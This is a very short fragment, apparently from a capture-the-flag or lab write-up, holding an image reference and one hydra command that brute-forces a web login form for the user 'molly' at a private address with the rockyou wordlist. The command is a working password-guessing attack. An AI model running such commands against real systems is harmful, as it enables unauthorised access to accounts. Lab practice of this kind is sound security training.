 hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.67.181.53 http-post-form "/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect." -V